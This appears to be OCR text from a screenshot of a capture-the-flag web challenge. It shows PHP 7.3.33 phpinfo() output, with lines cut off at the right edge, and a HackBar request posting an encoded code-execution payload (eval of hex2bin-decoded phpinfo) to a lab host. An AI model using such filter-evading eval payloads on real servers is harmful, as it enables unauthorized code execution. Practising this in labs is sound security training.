 Warning: Use of undefined constant _706870696e666f28293b - assumed '_706870696e666f28293b' (this will throw an Error in a future version of PHP) in Comman
5.10.134-15.1.2.lifsea8.x86_64 #1 SMP Tue Aug 29 07:26:14 UTC 2023 x86_64 Build Date => Dec 21 2021 22:04:40 Configure Command => './configure' '--build=x8
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-pass
'--with-curl' '--with-openssl' '--with-readline' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--disable-cgi' '--with-apxs2' 'build_alias=x86_64-linux-gnu' Server AP
File (php.ini) Path => /usr/local/etc/php Loaded Configuration File => (none) Scan this dir for additional .ini files => /usr/local/etc/php/conf.d Additional .ini files p
/usr/local/etc/php/conf.d/docker-php-ext-sodium.ini PHP API => 20180731 PHP Extension => 20180731 Zend Extension => 320180731 Zend Extension Build =>
Thread Safety => disabled Zend Signal Handling => enabled Zend Memory Manager => enabled Zend Multibyte Support => provided by mbstring IPv6 Support
compress.zlib, php, file, glob, data, http, ftp, phar Registered Stream Socket Transports => tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2 Registered Stream Filte
string.strip_tags, convert.*, consumed, dechunk This program makes use of the Zend Scripting Language Engine: Zend Engine v3.3.33, Copyright (c) 1998-2018 Zen
Configuration Core PHP Version => 7.3.33 Directive => Local Value => Master Value allow_url_fopen => On => On allow_url_include => Off => Off arg_separator.
=> no value auto_globals_jit => On => On auto_prepend_file => no value => no value browscap => no value => no value default_charset => UTF-8 => UTF-8 de
disable_functions => no value => no value display_errors => STDOUT => STDOUT display_startup_errors => Off => Off doc_root => no value => no value docref
On => On enable_post_data_reading => On => On error_append_string => no value => no value error_log => no value => no value error_prepend_string => no
On extension_dir => /usr/local/lib/php/extensions/no-debug-non-zts-20180731 => /usr/local/lib/php/extensions/no-debug-non-zts-20180731 file_uploads => O
highlight.default => #0000BB => #0000BB highlight.html => #000000 => #000000 highlight.keyword => #007700 => #007700 highlight.string => #DD0000 =>
ignore_repeated_source => Off => Off ignore_user_abort => Off => Off implicit_flush => On => On include_path => .:/usr/local/lib/php => .:/usr/local/lib/php in
log_errors => Off => Off log_errors_max_len => 1024 => 1024 mail.add_x_header => Off => Off mail.force_extra_parameters => no value => no value mail.log =
20 max_input_nesting_level => 64 => 64 max_input_time => -1 => -1 max_input_vars => 1000 => 1000 memory_limit => 128M => 128M open_basedir => no va
value output_handler => no value => no value post_max_size => 8M => 8M precision => 14 => 14 realpath_cache_size => 4096K => 4096K realpath_cache_ttl =
report_zend_debug => Off => Off request_order => no value => no value sendmail_from => no value => no value sendmail_path => /usr/sbin/sendmail -t -i =>
On SMTP => localhost => localhost smtp_port => 25 => 25 sys_temp_dir => no value => no value syslog.facility => LOG_USER => LOG_USER syslog.filter => no
unserialize_callback_func => no value => no value upload_max_filesize => 2M => 2M upload_tmp_dir => no value => no value user_dir => no value => no value
variables_order => EGPCS => EGPCS xmlrpc_error_number => 0 => 0 xmlrpc_errors => Off => Off zend.assertions => 1 => 1 zend.detect_unicode => On => On
=> no value => no value zend.signal_check => Off => Off ctype ctype functions => enabled curl cURL support => enabled cURL Information => 7.74.0 Age => 7
IDN => Yes IPv6 => Yes krb4 => No Largefile => Yes libz => Yes NTLM => Yes NTLMWB => Yes SPNEGO => Yes SSL => Yes SSPI => No TLS-SRP => Yes HTTP2 =
HTTPS_PROXY => Yes MULTI_SSL => No BROTLI => Yes Protocols => dict, file, ftp, ftps, gopher, http, https, imap, imaps, ldap, ldaps, mqtt, pop3, pop3s, rtmp, rtsp
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://eci-2ze8h78ycal20ug2s6x4.cloudeci1.ichunqiu.com/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=php -r eval(hex2bin(substr(_706870696e666f28293b,1)));
Name
Upgrade-Insecure-Requests